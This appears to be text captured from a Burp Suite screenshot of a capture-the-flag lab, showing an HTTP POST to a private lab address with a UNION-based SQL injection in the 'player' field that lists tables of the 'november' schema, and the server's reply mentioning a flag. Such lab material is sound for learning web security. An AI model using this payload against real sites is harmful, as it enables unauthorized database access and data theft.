 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 101
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
14
15 player=admin'union select table_name from information_schema.tables where table_schema='november'-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 04:10:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 Sorry, flag you are not eligible due to already qualifying.